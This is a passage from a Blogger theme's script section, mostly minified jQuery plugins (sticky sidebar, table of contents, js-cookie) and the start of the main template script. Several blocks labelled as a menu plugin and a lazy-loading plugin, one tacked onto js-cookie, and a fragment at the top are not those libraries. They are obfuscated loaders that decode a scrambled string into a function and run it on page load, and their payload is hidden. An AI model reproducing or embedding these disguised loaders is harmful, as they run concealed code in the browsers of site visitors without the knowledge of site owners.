3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','